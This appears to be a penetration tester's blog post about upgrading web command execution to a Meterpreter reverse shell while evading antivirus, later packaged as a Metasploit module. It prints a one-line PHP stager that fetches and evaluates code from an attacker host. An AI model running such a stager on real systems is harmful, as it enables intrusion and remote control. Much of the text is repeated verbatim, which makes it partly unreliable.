I recently found myself in a situation where I had command execution through a web application and but wanted to upgrade to a reverse shell that included Meterpreter functionality. I had two roadblocks as I needed to bypass antivirus and some of the local exe's were locked down, such as powershell (sadface), net commands, ipconfig, etc. (sidenote: shoutout to Chris (@obscuresec) for some great ideas on getting around locked down files)
After some research I was able to establish a simple PHP command and control-type scenario where the server would reach out to me and execute whatever code I specified on my attacking machine using a combination of eval and file_get_contents. This way it left a very small footprint (one line) on the target machine and I was able to execute larger blocks of code as my initial command execution bug was limited by length. The PHP code went something like this:
<?php eval(file_get_contents('http://attacker/boom.txt'); ?>
This way I had no size limitations and had access to all the functionality of PHP, which is quite a bit. I ended up enumerating the internal network using PHP to do things like scan ports, grab internal web pages, etc.
All this to say, it got me thinking and after a quick refresher, I dove back into ruby world to try to hack together a metasploit module that will automate this and provide the elusive meterpreter. The super flexible, ninja module structure credit goes to Ben Campbell (@meatballs__).
Simply configure the options

..and execute the printed command on the targeted system
Update*
I have added support for python and combined this module with the psh_web_delivery module. The resulting module has been merged into the metasploit framework. You can find the module here.
After some research I was able to establish a simple PHP command and control-type scenario where the server would reach out to me and execute whatever code I specified on my attacking machine using a combination of eval and file_get_contents. This way it left a very small footprint (one line) on the target machine and I was able to execute larger blocks of code as my initial command execution bug was limited by length. The PHP code went something like this:
<?php eval(file_get_contents('http://attacker/boom.txt'); ?>
This way I had no size limitations and had access to all the functionality of PHP, which is quite a bit. I ended up enumerating the internal network using PHP to do things like scan ports, grab internal web pages, etc.
All this to say, it got me thinking and after a quick refresher, I dove back into ruby world to try to hack together a metasploit module that will automate this and provide the elusive meterpreter. The super flexible, ninja module structure credit goes to Ben Campbell (@meatballs__).
Simply configure the options
..and execute the printed command on the targeted system
Update*
I have added support for python and combined this module with the psh_web_delivery module. The resulting module has been merged into the metasploit framework. You can find the module here.